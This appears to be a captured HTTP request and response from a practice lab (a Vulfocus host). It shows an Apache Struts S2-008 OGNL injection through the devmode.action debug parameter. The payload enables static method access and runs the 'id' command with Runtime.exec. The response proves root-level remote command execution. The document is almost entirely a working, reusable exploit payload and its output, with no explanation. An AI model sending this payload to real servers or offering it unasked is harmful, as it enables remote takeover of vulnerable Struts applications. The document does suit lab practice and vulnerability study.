 1 GET /S2-008/devmode.action?debug=command&expression=
(%23_memberAccess.allowStaticMethodAccess=true,%23ret=@java.lang.Runtime@getRun
time().exec('id'),%23br=new%20java.io.BufferedReader(new%20java.io.InputStreamR
eader(%23ret.getInputStream())),%23res=new%20char[20000],%23br.read(%23res),new
%20java.lang.String(%23res)) HTTP/1.1
2 Host: vulfocus.me:31519
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: cookieName=080677BE7B587412BDA5110FC692B146; cookieValue=b
11 Connection: close
12 Content-Length: 0
13
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=9A164CD0FE19FE8B46E17019499CAF78; P
HttpOnly
3 Content-Type: text/plain;charset=ISO-8859-1
4 Date: Fri, 18 Jun 2021 06:25:02 GMT
5 Connection: close
6 Content-Length: 20000
7
8 uid=0(root) gid=0(root) groups=0(root)
9